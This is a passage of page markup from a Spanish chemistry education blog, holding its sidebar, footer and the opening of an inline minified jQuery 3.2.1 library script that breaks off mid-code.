</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="https://www.quimicaoficial.com">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/QuimicaOficialCom/">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="https://www.instagram.com/edson_h2/">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.quimicaoficial.com/' itemprop='url' title=' ★ Química Oficial★ | El Mejor lugar para entender la química'><span itemprop='name'> &#9733; Química Oficial&#9733; | El Mejor lugar para entender la química</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return 